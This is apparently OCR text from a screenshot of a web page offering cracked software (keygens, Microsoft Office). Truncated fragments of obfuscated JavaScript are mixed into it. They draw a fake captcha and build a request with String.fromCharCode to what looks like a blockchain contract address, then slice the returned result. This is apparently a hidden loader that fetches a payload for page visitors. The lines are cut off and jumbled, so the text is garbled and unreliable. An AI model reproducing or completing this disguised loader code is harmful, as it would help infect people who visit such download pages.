
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP//
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB
Disk space:
64 GB for setup
Microsoft Office is a